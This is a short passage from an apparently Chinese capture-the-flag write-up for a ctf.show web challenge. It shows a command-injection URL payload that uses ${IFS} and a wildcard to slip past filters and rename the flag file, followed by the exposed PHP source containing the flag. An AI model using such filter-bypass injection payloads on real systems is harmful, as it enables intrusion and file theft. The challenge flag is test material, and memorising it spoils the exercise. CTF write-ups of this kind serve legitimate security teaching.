 例如:
http://b8000aa9-2bd7-4488-9d1d-7a6b7d470734.challenge.ctf.show:8080/?c=mv${IFS}fla?.php${IFS}z.txt
然后进行一个访问
不安全 | b8000aa9-2bd7-4488-9d1d-7a6b7d470734.challenge.ctf.show:8080/z.txt
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{053a031e-4b28-4e64-aedd-b453cd54f9f1}";